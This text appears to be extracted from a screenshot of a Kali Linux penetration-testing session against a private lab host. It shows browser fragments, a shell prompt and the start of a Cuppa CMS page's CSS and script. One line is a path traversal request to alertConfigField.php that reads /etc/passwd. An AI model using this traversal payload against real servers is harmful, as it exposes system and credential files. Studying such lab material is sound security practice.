 14:43
192.168.59.90/administrator/
http://192.168.59.90/adminis
http://192.168.59.90/javascri
flip reverse upside-down
Upside Down Text (Font)
┌──(root㉿kali)-[~/attack
view-source:http://192.168.59.90/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <style>
2 .new_content{
3 position: fixed;
4 }
5 .alert_config_field{
6 font-size:12px;
7 background:#FFF;
8 position:relative;
9 border-radius: 3px;
10 box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
11 overflow:hidden;
12 position:fixed;
13 top:50%;
14 left:50%;
15 width:600px;
16 height:440px;
17 margin-left:-300px;
18 margin-top:-220px;
19 }
20 .alert_config_top{
21 position: relative;
22 margin: 2px;
23 margin-bottom: 0px;
24 border: 1px solid #D2D2D2;
25 background: #4489F8;
26 overflow: auto;
27 color:#FFF;
28 font-size: 13px;
29 padding: 7px 5px;
30 box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
31 text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
32 }
33 .description_alert{
34 position:relative;
35 font-size:12px;
36 text-shadow:0 1px #FFFFFF;
37 font-weight: normal;
38 padding: 5px 0px 5px 0px;
39 }
40 .btnClose_alert{
41 position:absolute;
42 top: 4px; right: 2px;
43 width:22px;
44 height:22px;
45 cursor:pointer;
46 background:url(js/cuppa/cuppa_images/close_white.png) no-repeat;
47 background-position: center;
48 background-size: 13px;
49 }
50 .content_alert_config{
51 position:relative;
52 clear:both;
53 margin: 2px;
54 margin-top: 0px;
55 height: 401px;
56 padding: 10px;
57 overflow: auto;
58 }
59 </style>
60 <script>
61 function CloseDefaultAlert(){